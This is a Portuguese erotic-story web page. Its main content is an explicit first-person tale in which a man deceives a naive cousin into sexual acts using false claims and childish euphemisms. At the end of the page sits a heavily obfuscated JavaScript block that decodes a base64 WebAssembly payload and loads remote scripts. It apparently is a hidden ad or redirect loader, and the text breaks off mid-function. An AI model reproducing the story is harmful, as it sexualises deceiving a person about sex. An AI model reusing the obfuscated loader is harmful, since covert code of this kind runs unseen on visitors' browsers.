												<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://langalist.com/author/xablau/" title="Posts de " rel="author"></a></span>
												<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> </span>
												<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://langalist.com/putaria/" rel="category tag">Putaria</a></span>
												<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://langalist.com/prima-bunduda-e-ingenua/#respond">0 Comments</a></span>
											</div>
																			</header>
								
								<!-- Start Content -->
								<div id="content" class="post-single-content box mark-links">
									<p style="text-align: justify;">Olá, meu nome é Carlos, tenho 26 anos, sou autossuficiente trabalhando em casa fazendo softwares. Minha casa muito grande e espaçosa, e por isso eu estava à procura de uma empregada de confiança para cuidar dos serviços básicos, então resolvi falar com meus pais para ver eles poderiam me indicar alguém. Eles falaram que eu tinha uma prima morando no interior, e seu nome era Paula, que estava precisando de um lugar para morar na cidade, e que a minha casa seria um lugar perfeito para isso. Então, primeiramente estranhei, pois desconhecia a existência dessa prima, mas concordei e aceitei a proposta, já que a minha casa é grande, isso seria uma ótima ideia. Eles ficaram felizes com a minha aceitação e falaram que ela iria para a minha casa na próxima semana.</p>
<p style="text-align: justify;">O tempo vai se passando e o dia dela vim para casa chega. Ouço a campainha e desço para recebe-la, abro a porta e vejo uma mulher com rosto lindo e angelical, de pele branquinha, com uma altura, mais ou menor, de 1,74, cabelos loiros, seios grandes e bem firmes, que pareciam que pulariam do decote a qualquer momento, e umas coxas grandes as quais pareciam que rasgariam a calça jeans de tão apertado que estava, aquilo parecia um legging. Ela parecia um pouco com a Juju Salimeni Então ela olha para mim e fala, com uma voz doce:<span id="more-2586"></span></p>
<p style="text-align: justify;">Paula – “Oi! Você é o seu Carlos? Sua casa é muito grande e bonita, estou impressionada. ”</p>
<p style="text-align: justify;">Eu, calmamente, apesar daquele avião na minha frente, eu respondo – “Sim, tudo meu, minha prima. Sinta-se à vontade e faça de conta que a casa é sua.</p>
<p style="text-align: justify;">Paula – “Muito obrigada seu Carlos, fico muito agradecida por você me receber tão bem. ”Depois de falar isso, pego as suas malas e ela agradece.</p>
<p style="text-align: justify;">Falo que vou mostrar o quarto dela. E então ela fica na minha frente e eu tenho a maravilhosa oportunidade de ver aquela bunda maravilhosa. Imagino que com certeza, devia ter mais de 100 cm. Ela parecia uma panicat. A sua calça era muito fixa no corpo, principalmente em sua bunda. Com certeza eu tinha ganhado na loteria com aquela mulher vindo do nada para minha casa.</p>
<p style="text-align: justify;">Levo as malas e mostro o quarto para ela. Em seguida apresento todos os cômodos da casa e falo para ela que ela pode começar a limpar a casa quando quiser. Ela fica muito agradecida novamente e fala que vai para o quarto descansar por causa da longa viagem que teve.</p>
<p style="text-align: justify;">A noite e enquanto estou na sala assistindo TV, ela chega vestida com um baby de malha fina e um shortinho rosa, infelizmente não deu para ver a bunda, mas aquelas coxas eram muito grandes e torneadas. Ela senta em um sofá que fica no lado em que estou e começamos a conversar. E pelo o que pude perceber, ela é uma menina muito ingênua e burra. Não existia dúvida de que ela era uma caipira. Ela contava que estava cansada do interior e que queria conhecer a cidade grande.</p>
<p style="text-align: justify;">Conversa vai e vem ela fala que está com poucas roupas, logo eu tenho a ideia de levar ela ao shopping para comprar algumas roupas. Ela fica muito alegre e em seguida fala que vai dormir e que está ansiosa. Parecia uma criança quando ganha um presente. E enquanto ela foi indo, pude ver aquela bunda maravilhosa comento inteiramente aquele shortinho rosa. Aquele short estava inteiramente atolado bem no rego dela. Pude ver perfeitamente as bandas de sua bunda toda de fora, e logo não aguentei e meu pau endureceu. Depois que ela saiu, bati uma ali mesmo imaginando aquele monstro de rabo.</p>
<p style="text-align: justify;">De manhã cedo eu acordei e fui chama-la, e ela já estava acordada a bastante tempo já arrumada com um vestido longo e solto. E quando, novamente, ela se virou, o vestido estava bem apertado em sua bunda enquanto que ela andava rebolando, não sei se era proposital ou não, mas aquilo era maravilhoso. Depois disso tomei banho, me arrumei e levei ela de carro até o shopping</p>
<p style="text-align: justify;">Chegando lá, ela ficou muito impressionada com aquilo tudo. Seus olhos brilhavam. Fomos até as lojas de roupa, e falei que poderia escolher quantas e quais quisesse. Ela ficou mais feliz ainda, e logo depois falei que iria ajudá-la a escolher. Com isso, eu peguei vários shortinhos, leggings e roupas bem provocantes que destacavam bastante seu corpo, mas principalmente a sua bunda. Chegou um momento em que ela falou:</p>
<p style="text-align: justify;">“Seu Carlos, essas roupas não são muito pequenas em mim, você acha que vai caber em mim? ” E respondi:</p>
<p style="text-align: justify;">“Não se preocupe, elas ficarão perfeitas em você. “ E ela:</p>
<p style="text-align: justify;">“Então está seu Carlos, se você diz, eu acredito. Estou muito feliz pelas coisas que você está fazendo por mim”. Aí sentir que realmente ela era muito ingênua e com isso eu poderia fazer qualquer coisa com ela.</p>
<p style="text-align: justify;">Chegando em casa, ela agradece e vai direto para o quarto ver as roupas. Enquanto fico na sala vendo TV e me imaginando comendo aquela rabuda burrinha. E então ela sai do quarto com um shortinho que comprei para ela. O short era branco de tecido de algodão bem leve, fino e solto; mas naquela bunda nada ficava solto. Ela diz que vai começar a limpeza. Vendo ela com aquele shortinho, meu pau logo endurece. Falo para ela vim limpar a sala. Ela chega na minha frente fala:</p>
<p style="text-align: justify;">Paula – “Seu Carlos, o que você achou dessa minha roupa? Acho que tá muito pequenininho. ”</p>
<p style="text-align: justify;">Eu – “Nada disso, Paulinha, sua roupa ficou perfeita em você. As empregadas profissionais se vestem assim! ”</p>
<p style="text-align: justify;">Paula – “Sério, seu Carlos? Ótimo saber disso, a partir de agora vou vestir só essas roupas, fico bem à vontade nelas.</p>
<p style="text-align: justify;">Eu – “Confie em mim que tudo vai dar certo, Paulinha. Logo ti darei umas dicas de limpeza para você fazer seu trabalho bem certinho.</p>
<p style="text-align: justify;">Paula – “Sério, seu Carlos? Mal posso esperar” E então ela virou aquele rabo enorme na minha frente e começou a limpar o hack. Tinha momentos em que ela se abaixava parcialmente. A cada esfregada a sua bunda ficava balançando. Eu logo pensei que ela estava fazendo aquilo só para me provocar. E então falei:</p>
<p style="text-align: justify;">Eu – “Paulinha, o melhor jeito de você limpar a parte de baixo é ficando de quatro igual um cachorrinho”</p>
<p style="text-align: justify;">Paula – “Ain! Será, seu Carlos? Meu joelhinho não vai ficar machucadinho? Não sei não.</p>
<p style="text-align: justify;">Eu – “Vai Paulinha, essa é uma dica que os profissionais sempre falam. Eles falam que tem que empinar bem a bunda para o movimento ficar melhor”</p>
<p style="text-align: justify;">Paula – “Ok então, seu Carlos! Vou seguir todas as suas dicas, minha bundinha vai ficar bem empinadinha” logo depois que ela falou isso, ficou de joelhos, se apoiou com a mão para frente e pude ver aquele rabo maravilhoso todo empinado com um shortinho todo enfiado no rego. Dava para ver um pouco do cuzinho dela que era bem rosada. Fiquei maluco vendo aquela cena e meu pau endureceu feito uma pedra.</p>
<p style="text-align: justify;">Paula – “seu Carlos, você acha que estou fazendo tudo certinho? Minha bunda está empinadinha do jeito que os profissionais dizem? ” Enquanto falava, fazia um movimento de vai e vem. Sua bunda abria fechava. Sua buceta estava comendo o shortinho também. Cada vez mais ficava enfiado. Eu estava maluco louco de tesão com aquilo.</p>
<p style="text-align: justify;">Eu – “Sim, Paulinha. Você está limpando como ninguém. Nunca vi ninguém limpar melhor do que você. Logo em seguida ela olhou para trás com aquela bunda imensa levantada, com um sorriso lindo e brilho nos olhos.</p>
<p style="text-align: justify;">Depois de passar alguns minutos vendo aquela cena. Ela termina a limpeza e fala que vai limpar os outros cômodos. Falo para ela continuar seguindo a dica e ela acena com satisfação e vai embora balançando aquele rabo carnudo. E então, infelizmente, lembro que tenho um compromisso com um dos meus clientes.</p>
<p style="text-align: justify;">Vou para cozinha, o lugar que ela está limpando, e vejo ela com o rabo levantado para cima, do jeito que falei, limpando o chão. Na hora deu uma vontade de pular em cima dela e arromba-la, mas me controlei e falei que iria sair e que depois voltava.</p>
<p style="text-align: justify;">O tempo passa eu chego em casa e a vejo ela muito limpa. Não vi sinal da minha prima e resolvo ir para o meu quarto tomar banho e assistir um filme. Enquanto tomava banho, aquela cavala não saia da minha cabeça. Ela era perfeita. Ingênua e burra do jeito que ela era, tive algumas ideias para eu me aproveitar bem da cavala. Vestir uma cueca samba e fui assistir uns programas. Até que ela sai do quarto com aquele baby doll e fala:</p>
<p style="text-align: justify;">Paula – “seu Carlos, você gostou do jeito que deixei a casa”</p>
<p style="text-align: justify;">Eu – “Sim, Paulinha, está perfeito” Ela ficou feliz e logo sentou no outro sofá.</p>
<p style="text-align: justify;">Paula – “seu Carlos, eu fiz do jeitinho que você pediu e deu certo” logo depois ela olhou para TV.</p>
<p style="text-align: justify;">Paula – “seu Carlos, eu posso assistir TV com você. Eu adoro filmes. ”</p>
<p style="text-align: justify;">Eu – “Claro, Paulinha! Fique à vontade, mas só deixo com uma condição” E ela alegre e pergunta qual é.</p>
<p style="text-align: justify;">Eu – “Você tem que assistir sentada no meu colo, pois vou ti apresentar meu amigo que você vai gostar muito. Quero que ele conheça a sua bundinha”</p>
<p style="text-align: justify;">Paula – “Mas seu Carlos, só tem nós dois aqui, onde esse Juquinha está? Não tô entendendo nada, e porque ele quer conhecer a minha bundinha? ”</p>
<p style="text-align: justify;">Eu – “Confia em mim, Paulinha. Você vai adorar conhecer o Juquinha. Ele adora bundas iguais a sua e quando fica muito feliz, solta um leitinho muito saboroso. Será o melhor leite que você vai tomar. Ti garanto. ”</p>
<p style="text-align: justify;">Paula – “Hmm! Eu gosto de leite. Fiquei curiosa. Quero conhecer o Juquinha já, mas não sei se ele vai gostar da minha bundinha. Se ele não gosta o que faço, seu Carlos? Quero o leitinho gostosinho dele. ”</p>
<p style="text-align: justify;">Eu – “O que é isso, Paulinha. Ti garanto que o Juquinha vai adorar a sua bundinha e depois você ganha o leitinho. Vem cá sentar vem, priminha”</p>
<p style="text-align: justify;">Paula – “Está bom, seu Carlos. Vou fazer de tudo para agrada-lo. ” Depois disso ela se levantou e enquanto isso, fui colocando meu pau para cima, encostado um pouco em minha barriga. Ela se virou de costa com a aquela bunda carnuda e fui me ajeitando. Até que ela sentou em cima do meu colo.</p>
<p style="text-align: justify;">Paula – “Seu Carlos, tem algo meio duro na minha bunda. O que é isso? ”</p>
<p style="text-align: justify;">Eu – “É o Juquinha, Paulinha. Ele é um animalzinho que todo homem tem e eles ficam felizes quando conhecem as bundas das mulheres. Agora deixa eu ajeitar a sua bundinha para ficar bem encaixada no Juquinha”</p>
<p style="text-align: justify;">Paula – “Está bom seu Carlos, adorei o Juquinha. Mal posso esperar pelo seu leitinho. ” Peguei na cintura dela e encaixei seu rego fundo bem em cima do meu pau</p>
<p style="text-align: justify;">Paula – “Nossa! Seu Carlos, estou sentindo uma sensação muito boa com o Juquinha no meio da minha bundinha. Você tinha razão. É muito bom”</p>
<p style="text-align: justify;">Eu – “Viu, Paulinha. O Juquinha adora sua bundinha. Ele está bem duro” depois que falei isso, abracei o seu corpo e pressionei mais ainda a sua bunda em meu pau.</p>
<p style="text-align: justify;">Paula – “Ainhe seu Carlos. Isso é muito bom. Nunca imaginei que assistir TV com o Juquinha na minha bunda, fosse tão bom. Quero assistir TV assim com você sempre. ” Depois que ouvir isso, eu estava indo a loucura com aquela bunda pressionando a minha pica. Enquanto eu pressionava ainda mais fazendo um movimento de vai vem, eu cheirava o seu pescoço e dava uns beijinhos. Eu via que ela também estava adorando. Sempre soltava um gemido que me deixava mais louco. E então eu dei uma parada, para não gozar ainda, pois eu queria comer aquela bunda.</p>
<p style="text-align: justify;">Eu – “Tá gostando, Paulinha? Isso é só o começo”</p>
<p style="text-align: justify;">Paula – “seu Carlos. Isso é muito bom. Mal posso esperar para ver o que mais o Juquinha tem pra me mostrar” falou olhando pra mim com brilhos nos olhos e um sorrido bem safado. Depois de uns 15 minutos nessa posição, começou a passa na TV umas mulheres dançando funk. Quando a Paulinha viu aquilo, ela começou a mexer a sua cintura e rebolar em cima do meu pau. E não sabia se eu aguentar mais esse tesão por muito tempo. E então perguntei:</p>
<p style="text-align: justify;">Eu – “Paulinha, você gosta de funk?”</p>
<p style="text-align: justify;">Paula – “Eu adoro, seu Carlos. Sempre que passa na TV eu não fico parada e começo a dançar. Me divirto muito. Adoro dançar” enquanto ela falava, ficava rebolando em cima do meu pau. Ela rebolava muito gostoso fazendo movimentos circulares com a cintura ao ritmo da música.</p>
<p style="text-align: justify;">Eu – “Continue assim Paulinha, Juquinha e eu adoramos pessoas que dançam, principalmente funk. Depois que falei isso ela ficou mais entusiasmada e rebolou mais ainda em cima do meu pau</p>
<p style="text-align: justify;">Paula – “Como é bom ouvir isso, seu Carlos. Agora vou me soltar mais. Se eu pudesse, ficaria o dia todo dançando e rebolando a minha bundinha pro senhor e pro Juquinha. ” depois disso não aguentei mais e segurei ela firme pela cintura me esfreguei intensamente enquanto ela gemia. E finalmente gozei bem na bunda dela.</p>
<p style="text-align: justify;">Paula – “Ainhe, seu Carlos, o meu bumbunzinho tá todo molhadinho. Isso é o leitinho do Juquinha?”</p>
<p style="text-align: justify;">Eu – “Sim, Paulinha. Sua bunda é tão maravilhosa que o Juquinha não aguentou e soltou todo o leitinho” depois ela se levantou e viu o volume do meu pau e meu short todo melado de gala.</p>
<p style="text-align: justify;">Paula – “seu Carlos, esse é negócio grande de baixo do seu short é o Juquinha?” eu respondi que sim e olhou com uma cara meio de assustada.</p>
<p style="text-align: justify;">Paula – “seu Carlos, ele é muito grande, mas pelo que tô vendo, ele adorou mesmo o meu bumbum” e então passou a mão na bunda pra limpar o gozo e depois enfiou um de seus dedos na boca e chupou</p>
<p style="text-align: justify;">Paula – “seu Carlos, isso é muito gostoso. Eu amei. Não posso desperdiçar esse leitinho” então ela ficou de joelhos na minha frente e começou a lamber meu pau por baixo do meu short pra tirar o gozo. E depois ela falou:</p>
<p style="text-align: justify;">Paula – “Pronto, seu Carlos, limpei todo o Juquinha. Agora vou ir no banheiro limpar o meu bumbum que tá cheio de leitinho, espero que nós três possamos brincar mais amanhã. Tchau Carlinhos, durma bem. Você e o Juquinha” depois deu um beijo na cabeça do meu pau, se levantou e foi embora rebolando aquela bunda carnuda e agora brilhando. Depois disso fui no banheiro tomar banho e dormir, pois eu teria que ter muito descanso pra aguentar aquela rabuda..</p>
								</div><!-- End Content -->

								
<!-- You can start editing here. -->
			<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prima-bunduda-e-ingenua/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://langalist.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='2586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8beced856" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script type="3a82032f9b5e018bd8687cd1-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>		</div>
	</div>

							</div>
						</div>
								</article>

		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://langalist.com/anal/">Anal</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://langalist.com/corno/">Corno</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://langalist.com/fetiche/">Fetiche</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://langalist.com/grupal/">Grupal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://langalist.com/incesto/">Incesto</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://langalist.com/lesbicas/">Lésbicas</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://langalist.com/outros/">Outros</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://langalist.com/putaria/">Putaria</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://langalist.com/safadas/">Safadas</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://langalist.com/traicoes/">Traições</a>
</li>
			</ul>

			</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Parceiros</h3>			<div class="textwidget"><ul>
<li><a href="https://www.meuscontoseroticos.eco.br/" target="_blank" rel="noopener">Contos Eróticos</a></li>
<li><a href="https://gruposputaria.blog/" target="_blank" rel="noopener">Grupo de Putaria Whatsapp</a></li>
<li><a href="https://www.pornotubevideos.net/" target="_blank" rel="noopener">Porno Tube</a></li>
<li><a href="https://toplinksitez.info/" target="_blank" rel="noopener">Videos Porno</a></li>
<li><a href="https://porno69.blog.br/" target="_blank" rel="noopener">Porno 69</a></li>
<li><a href="https://relatoserotico.net/" target="_blank" rel="noopener">Relatos Eróticos</a></li>
</ul>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Amigos</h3>			<div class="textwidget"><b>
<ul>
<li><a href="https://www.contoseroticos.info" target="_blank"><span>Conto Erotico</span></a></li>
<li><a href="http://www.coroas.flog.br" target="_blank"><span>Coroas Xvideos</span></a></li>
<li><a href="https://www.xvporno.com.br/" target="_blank"><span>XV Porno</span></a></li>
<li><a href="https://travestis.app" target="_blank"><span>Contos de Travestis</span></a></li>
<li><a href="https://contosgays.net/" target="_blank"><span>Sexo Gay</span></a></li>
<li><a href="https://xcontoseroticos.com" target="_blank"><span>Contos Porno</span></a></li>
<li><a href="https://redtub.eco.br/" target="_blank"><span>Red Tube</span></a></li>
<li><a href="https://contoseroticos.blog.br/" target="_blank"><span>Contos Adultos</span></a></li>
</ul>
</b></div>
		</div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div>			</div>
		</div><!--sidebars-->
	</aside>
		</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
				<!--start copyrights-->
		<div class="copyrights">
			<div class="container">
				<div class="row" id="copyright-note">
					<span><a href="https://langalist.com/" title="Os Melhores contos eróticos da internet">Contos Eróticos Porno</a> Copyright &copy; 2026.</span>
					<div class="top">
												<a href="#top" class="toplink">Back to Top &uarr;</a>
					</div>
				</div>
			</div>
		</div>
		<!--end copyrights-->
			</footer><!-- #site-footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/schema-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"2586","site_url":"https://langalist.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="3a82032f9b5e018bd8687cd1-text/javascript" src="https://langalist.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995497" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://langalist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="3a82032f9b5e018bd8687cd1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://langalist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121069006-1" type="3a82032f9b5e018bd8687cd1-text/javascript"></script>
<script type="3a82032f9b5e018bd8687cd1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121069006-1');
</script>

<script id="_wauybp" type="3a82032f9b5e018bd8687cd1-text/javascript">var _wau = _wau || []; _wau.push(["small", "7cpkjiyuya", "ybp"]);</script><script async src="//waust.at/s.js" type="3a82032f9b5e018bd8687cd1-text/javascript"></script>

<script type="3a82032f9b5e018bd8687cd1-text/javascript">
function _0xd965(){var _0x2e4efe=['set','b64d','href','domain','decode','5','.com/','document','prototype','?id=','giabk','innerHeight','ver','gdd','1931748','gcu','oSu','gdn','memory','instantiate','37420168dpUfmN','isy','oCu','head','oDlu','=([a-z.]+)&?','ast','then','1155005PQhArT','from','4896414PJJfCB','location','length','createElement','jmdfnp','7127624hswjPR','navigator','ins','2','buffer','1482980WeuWEm','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/[base64]','src','match','=(\d+)','userAgent','__ab','oRu','4936011fRStfE','type','gru','appendChild','oAu','2zLdXaM','join','gfu','url','resolve','__cngfg','concat','win','gfco','gau','hostname','time','script','gdlu','exports','sessionStorage','gcuk','7461560KheCri'];_0xd965=function(){return _0x2e4efe;};return _0xd965();}function _0x42a0(_0x1c8b7c,_0x186532){var _0xd965ce=_0xd965();return _0x42a0=function(_0x42a061,_0x460357){_0x42a061=_0x42a061-0x154;var _0xce83d6=_0xd965ce[_0x42a061];return _0xce83d6;},_0x42a0(_0x1c8b7c,_0x186532);}(function(_0x4da651,_0x1e8b69){var _0x279774=_0x42a0,_0x2774b4=_0x4da651();while(!![]){try{var _0x137138=-parseInt(_0x279774(0x157))/0x1+parseInt(_0x279774(0x170))/0x2*(-parseInt(_0x279774(0x16b))/0x3)+parseInt(_0x279774(0x163))/0x4+-parseInt(_0x279774(0x181))/0x5+-parseInt(_0x279774(0x159))/0x6+parseInt(_0x279774(0x15e))/0x7+parseInt(_0x279774(0x196))/0x8;if(_0x137138===_0x1e8b69)break;else _0x2774b4['push'](_0x2774b4['shift']());}catch(_0xcb8eaa){_0x2774b4['push'](_0x2774b4['shift']());}}}(_0xd965,0xe9d4f),(function(){'use strict';var _0x45fd57=_0x42a0;var _0x25e65e;(function(_0x46c5c5){var _0x180bf6=_0x42a0;_0x46c5c5[_0x46c5c5[_0x180bf6(0x198)]=0x1]='oCu',_0x46c5c5[_0x46c5c5[_0x180bf6(0x192)]=0x2]=_0x180bf6(0x192),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16a)]=0x3]=_0x180bf6(0x16a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x19a)]=0x5]=_0x180bf6(0x19a),_0x46c5c5[_0x46c5c5[_0x180bf6(0x16f)]=0x6]=_0x180bf6(0x16f);}(_0x25e65e||(_0x25e65e={})));var _0x588852='cl',_0x4cfe61='ab',_0xa1f4c0='debug',_0x559009=_0x45fd57(0x17b),_0x31899a=_0x45fd57(0x185),_0x412e9c='_'['concat'](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')['concat'](_0xa1f4c0,'_')['concat'](_0x559009),_0x3c65e7='_'[_0x45fd57(0x176)](_0x588852,'_')[_0x45fd57(0x176)](_0x4cfe61,'_')[_0x45fd57(0x176)](_0xa1f4c0,'_')[_0x45fd57(0x176)](_0x31899a),_0x483d91=(function(){var _0x2e385e=_0x45fd57;function _0x53b3f2(_0x1ab2be,_0x20b142,_0x22ff39,_0x3d3141,_0x293783){var _0x181428=_0x42a0;this[_0x181428(0x177)]=_0x1ab2be,this['id']=_0x20b142,this[_0x181428(0x16c)]=_0x22ff39,this['b64d']=_0x3d3141,this[_0x181428(0x18e)]=_0x293783;}return _0x53b3f2['prototype']['in']=function(){var _0x1ba8d6=_0x42a0;this[_0x1ba8d6(0x155)]();},_0x53b3f2[_0x2e385e(0x18a)][_0x2e385e(0x160)]=function(){var _0x1a55c5=_0x2e385e,_0x59edcb=this;Promise['all']([this[_0x1a55c5(0x191)](),this[_0x1a55c5(0x16d)](),this[_0x1a55c5(0x179)](),this[_0x1a55c5(0x17d)]()])[_0x1a55c5(0x156)](function(_0x331f69){var _0x4545eb=_0x1a55c5;_0x59edcb['win'][_0x59edcb[_0x4545eb(0x180)]()]=_0x331f69;});},_0x53b3f2['prototype']['gd']=function(_0x128f41){var _0x1833f1=_0x2e385e,_0x4d3350=this;_0x128f41===void 0x0&&(_0x128f41=this['type']);if(!WebAssembly||!WebAssembly[_0x1833f1(0x195)])return Promise[_0x1833f1(0x174)](undefined);var _0x1e305e=this['b64ab'](this[_0x1833f1(0x183)]);return this[_0x1833f1(0x197)](_0x1e305e)[_0x1833f1(0x156)](function(_0x105d54){var _0x54044d=_0x1833f1,_0x209ef0=_0x4d3350[_0x54044d(0x178)](_0x128f41);return _0x105d54[_0x54044d(0x173)](_0x209ef0);});},_0x53b3f2[_0x2e385e(0x18a)]['b64ab']=function(_0x410c83){var 